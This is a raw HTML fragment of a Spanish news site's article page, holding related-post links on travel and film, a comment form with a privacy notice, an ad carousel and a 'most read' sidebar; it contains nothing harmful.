<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" data-e-type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-72492 post-72492 post type-post status-publish format-standard has-post-thumbnail hentry category-344 tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" data-e-type="container" href="https://diariomasnoticias.com/ivan-palomares-por-primera-vez-en-la-historia-de-los-goya-logra-su-tercera-nominacion-por-mejor-bso-en-peliculas-con-una-sola-candidatura/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72493">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49.jpg.webp 1048w, https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49-1024x684.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49-768x513.jpg.webp 768w" sizes="(max-width: 1048px) 100vw, 1048px"/>
<img loading="lazy" width="1048" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49.jpg 1048w, https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49-1024x684.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/02/IvanPalomaresCorporativas-Ngestudio-49-768x513.jpg 768w" sizes="(max-width: 1048px) 100vw, 1048px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Iván Palomares: Por primera vez en la historia de los Goya, logra su tercera nominación por mejor BSO en películas con una sola candidatura</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-72488 post-72488 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-internacionales tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" data-e-type="container" href="https://diariomasnoticias.com/tokio-se-adelanta-a-la-primavera-con-una-completa-propuesta-de-experiencias/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72489">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/02/jj.jpg.webp 1055w, https://diariomasnoticias.com/wp-content/uploads/2026/02/jj-300x199.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/02/jj-1024x679.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/02/jj-768x510.jpg.webp 768w" sizes="(max-width: 1055px) 100vw, 1055px"/>
<img loading="lazy" width="1055" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/02/jj.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/02/jj.jpg 1055w, https://diariomasnoticias.com/wp-content/uploads/2026/02/jj-300x199.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/02/jj-1024x679.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/02/jj-768x510.jpg 768w" sizes="(max-width: 1055px) 100vw, 1055px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Tokio se adelanta a la primavera con una completa propuesta de experiencias</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-e-type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='2514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-e-type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-e-type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-70042 post-70042 post type-post status-publish format-standard has-post-thumbnail hentry category-vida_y_conocimiento tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" data-e-type="container" role="listitem" href="https://diariomasnoticias.com/arquitectura-que-se-hila-moda-y-espacios-que-respiran/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-70043">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114.png.webp 708w, https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114-300x199.png.webp 300w" sizes="(max-width: 708px) 100vw, 708px"/>
<img loading="lazy" width="708" height="470" src="https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114.png 708w, https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114-300x199.png 300w" sizes="(max-width: 708px) 100vw, 708px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Arquitectura que se hila: Moda y espacios que respiran</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-70804 post-70804 post type-post status-publish format-standard has-post-thumbnail hentry category-344 tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" data-e-type="container" role="listitem" href="https://diariomasnoticias.com/alberto-novillo-he-tenido-que-reconciliarme-con-el-actor-que-era-en-mi-pueblo-aquel-que-tiraba-de-intuicion-eso-es-lo-que-yo-llamo-el-oro-personal/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-70805">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo.jpg.webp 558w, https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo-239x300.jpg.webp 239w" sizes="(max-width: 558px) 100vw, 558px"/>
<img loading="lazy" width="558" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo.jpg 558w, https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo-239x300.jpg 239w" sizes="(max-width: 558px) 100vw, 558px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Alberto Novillo: «He tenido que reconciliarme con el actor que era en mi pueblo, aquel que tiraba de intuición. Eso es lo que yo llamo el oro personal»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-72030 post-72030 post type-post status-publish format-standard has-post-thumbnail hentry category-cuentos-relatos ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" data-e-type="container" role="listitem" href="https://diariomasnoticias.com/la-nina-que-no-sabia-silbar/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<img loading="lazy" width="1536" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar.webp" class="attachment-full size-full wp-image-72166" alt="la-niña-que-no-sabía-silbar" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-300x200.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-1024x683.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-768x512.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-1320x880.webp 1320w" sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">La niña que no sabía silbar</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-72388 post-72388 post type-post status-publish format-standard has-post-thumbnail hentry category-cuentos-relatos ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" data-e-type="container" role="listitem" href="https://diariomasnoticias.com/los-perolos/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72442">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18-300x283.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18-768x725.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" width="1024" height="967" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18-300x283.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-18-768x725.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Los Perolos</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="143" data-next-page="https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
